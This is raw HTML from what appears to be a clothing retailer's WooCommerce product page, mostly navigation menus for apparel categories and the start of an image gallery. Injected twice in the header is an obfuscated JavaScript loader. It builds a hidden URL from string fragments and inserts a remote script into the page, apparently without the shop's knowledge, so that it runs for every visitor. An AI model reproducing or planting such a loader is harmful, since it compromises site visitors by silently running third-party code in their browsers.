	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/t-shirts/men-tshirt/" class="woodmart-nav-link">men t-shirt</a></li>
		<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-249 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/t-shirts/women-t-shirt/" class="woodmart-nav-link">women t-shirt</a></li>
	</ul>
</li>
	<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-237 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/track-suit/" class="woodmart-nav-link">track suit</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/track-suit/men-track-suits/" class="woodmart-nav-link">men track suit</a></li>
		<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-251 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/track-suit/women-track-suits/" class="woodmart-nav-link">women tracksuit</a></li>
	</ul>
</li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-191 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/men-shorts/" class="woodmart-nav-link">men shorts</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-192 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/men-trousers/" class="woodmart-nav-link">men trousers</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-189 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/hoody/" class="woodmart-nav-link">hoodies</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-190 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/hoody/men-hoodies/" class="woodmart-nav-link">men hoodie</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-244 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/hoody/women-hoodies/" class="woodmart-nav-link">women hoodie</a></li>
	</ul>
</li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-193 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/polo-shirts/" class="woodmart-nav-link">polo shirts</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/polo-shirts/men-polo-shirt/" class="woodmart-nav-link">men polo shirts</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-245 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/polo-shirts/women-polo-shirts/" class="woodmart-nav-link">women polo shirts</a></li>
	</ul>
</li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-195 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/puffer-jacket/" class="woodmart-nav-link">puffer jacket</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-196 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/puffer-jacket/men-puffer-jacket/" class="woodmart-nav-link">men puffer jacket</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-246 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/puffer-jacket/women-puffer-jacket/" class="woodmart-nav-link">women puffer jacket</a></li>
	</ul>
</li>
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-197 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/soft-shell-jacket/" class="woodmart-nav-link">softshell jacket</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-198 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/soft-shell-jacket/men-soft-shell-jacket/" class="woodmart-nav-link">men softshell jacket</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-247 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/soft-shell-jacket/women-softshell-jacket/" class="woodmart-nav-link">women softshell jacket</a></li>
	</ul>
</li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-199 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/sublimation-shirt/" class="woodmart-nav-link">sublimation shirts</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/trouser/" class="woodmart-nav-link">trousers</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-200 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/" class="woodmart-nav-link">sweat shirt</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-201 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/men-sweat-shirt/" class="woodmart-nav-link">men sweatshirt</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-248 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/women-sweat-shirt/" class="woodmart-nav-link">women sweat shirt</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://armenasports.com/product-category/denim/" class="woodmart-nav-link"><span class="nav-link-text">denim wear</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-203 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/denim/d-jackets/" class="woodmart-nav-link">denim jacket</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/denim/d-pants/" class="woodmart-nav-link">denim pants</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/denim/d-shirts/" class="woodmart-nav-link">denim shirts</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-206 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/denim/d-shorts/" class="woodmart-nav-link">denim shorts</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-207 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://armenasports.com/product-category/fishing-wear/" class="woodmart-nav-link"><span class="nav-link-text">Fishing wear</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-208 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/fishing-wear/fishing-shirt/" class="woodmart-nav-link">fishing shirt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-209 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://armenasports.com/product-category/fitness-wear/" class="woodmart-nav-link"><span class="nav-link-text">fitness wear</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-240 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/fitness-wear/tanktop/" class="woodmart-nav-link">tank top</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-232 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/fitness-wear/tanktop/men-tanktop/" class="woodmart-nav-link">men tank top</a></li>
		<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-250 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/fitness-wear/tanktop/women-tanktop/" class="woodmart-nav-link">women tank top</a></li>
	</ul>
</li>
	<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/fitness-wear/cargo-shorts/" class="woodmart-nav-link">cargo shorts</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/fitness-wear/f-shorts/" class="woodmart-nav-link">fitness short</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-212 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/fitness-wear/leggy/" class="woodmart-nav-link">legging</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/fitness-wear/rash-guard/" class="woodmart-nav-link">rash guard</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-214 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/fitness-wear/sports-bra/" class="woodmart-nav-link">sports bra</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-215 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://armenasports.com/product-category/gym-accesories/" class="woodmart-nav-link"><span class="nav-link-text">gym accesories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-253 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/gym-accesories/wrist-wrap/" class="woodmart-nav-link">wrist wrap</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-216 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://armenasports.com/product-category/martial-arts-wear/" class="woodmart-nav-link"><span class="nav-link-text">martial arts wear</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-217 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/martial-arts-wear/gloves-boxing/" class="woodmart-nav-link">boxing gloves</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/martial-arts-wear/grapling-shin-guard/" class="woodmart-nav-link">grappling shin guard</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/martial-arts-wear/grion-protector/" class="woodmart-nav-link">grion protector</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-220 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/martial-arts-wear/head-guard/" class="woodmart-nav-link">head guard</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-221 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/martial-arts-wear/mma-shorts/" class="woodmart-nav-link">MMA shorts</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-241 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/martial-arts-wear/thai-pad/" class="woodmart-nav-link">thai pad</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-223 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://armenasports.com/product-category/sport-wear/" class="woodmart-nav-link"><span class="nav-link-text">sports wear</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-224 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/sport-wear/football-uniform/" class="woodmart-nav-link">American football uniform</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/sport-wear/baseball-cloth/" class="woodmart-nav-link">baseball clothes</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-226 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/sport-wear/basket-ball-uniform/" class="woodmart-nav-link">basket ball uniforms</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/sport-wear/cricket-uniform/" class="woodmart-nav-link">cricket uniform</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-228 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/sport-wear/ice-hockey/" class="woodmart-nav-link">ice hockey</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/sport-wear/soccer-uniform/" class="woodmart-nav-link">soccer uniform</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-243 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/sport-wear/working-uniforms/" class="woodmart-nav-link">working uniform</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-242 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/sport-wear/volley-ball-uniform/" class="woodmart-nav-link">volley ball uniform</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11808 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Jackets</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-234 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/varsity-jacket/men-varsity-jacket/" class="woodmart-nav-link">men varsity jackets</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-252 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/varsity-jacket/women-varsity-jackets/" class="woodmart-nav-link">women varsity jacket</a></li>
	<li id="menu-item-12067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12067 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/cordura-jacket/" class="woodmart-nav-link">Men Cordura Jackets</a></li>
	<li id="menu-item-12068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12068 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/women-cordura-jacket/" class="woodmart-nav-link">women Cordura jacket</a></li>
	<li id="menu-item-12069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12069 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/leather-jacket/" class="woodmart-nav-link">men leather jacket</a></li>
	<li id="menu-item-12070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12070 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/women-jacket/" class="woodmart-nav-link">women leather jacket</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-11697" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-11697 status-publish first instock product_cat-casual-wear product_cat-sweat-shirt product_cat-women-sweat-shirt has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://armenasports.com/wp-content/uploads/2022/08/31-6-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://armenasports.com/wp-content/uploads/2022/08/31-6.jpg"><img fetchpriority="high" width="700" height="700" src="https://armenasports.com/wp-content/uploads/2022/08/31-6-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="31" data-caption="" data-src="https://armenasports.com/wp-content/uploads/2022/08/31-6.jpg" data-large_image="https://armenasports.com/wp-content/uploads/2022/08/31-6.jpg" data-large_image_width="1437" data-large_image_height="1437" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/31-6-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/31-6-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/31-6-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/31-6-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/31-6-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/31-6-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/31-6-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/31-6-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/31-6-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/31-6.jpg 1437w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://armenasports.com/wp-content/uploads/2022/08/32-7-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://armenasports.com/wp-content/uploads/2022/08/32-7.jpg"><img width="700" height="700" src="https://armenasports.com/wp-content/uploads/2022/08/32-7-700x700.jpg" class="" alt="" title="32" data-caption="" data-src="https://armenasports.com/wp-content/uploads/2022/08/32-7.jpg" data-large_image="https://armenasports.com/wp-content/uploads/2022/08/32-7.jpg" data-large_image_width="918" data-large_image_height="918" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/32-7-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/32-7-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/32-7-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/32-7-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/32-7-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/32-7-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/32-7-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/32-7-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/32-7-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/32-7.jpg 918w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://armenasports.com/wp-content/uploads/2022/08/33-7-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://armenasports.com/wp-content/uploads/2022/08/33-7.jpg"><img width="700" height="700" src="https://armenasports.com/wp-content/uploads/2022/08/33-7-700x700.jpg" class="" alt="" title="33" data-caption="" data-src="https://armenasports.com/wp-content/uploads/2022/08/33-7.jpg" data-large_image="https://armenasports.com/wp-content/uploads/2022/08/33-7.jpg" data-large_image_width="1227" data-large_image_height="1227" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/33-7-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/33-7-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/33-7-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/33-7-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/33-7-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/33-7-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/33-7-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/33-7-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/33-7-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/33-7.jpg 1227w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://armenasports.com/wp-content/uploads/2022/08/34-7-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://armenasports.com/wp-content/uploads/2022/08/34-7.jpg"><img loading="lazy" width="700" height="700" src="https://armenasports.com/wp-content/uploads/2022/08/34-7-700x700.jpg" class="" alt="" title="34" data-caption="" data-src="https://armenasports.com/wp-content/uploads/2022/08/34-7.jpg" data-large_image="https://armenasports.com/wp-content/uploads/2022/08/34-7.jpg" data-large_image_width="1275" data-large_image_height="1275" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/34-7-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/34-7-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/34-7-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/34-7-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/34-7-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/34-7-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/34-7-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/34-7-430x430.jpg 430w, 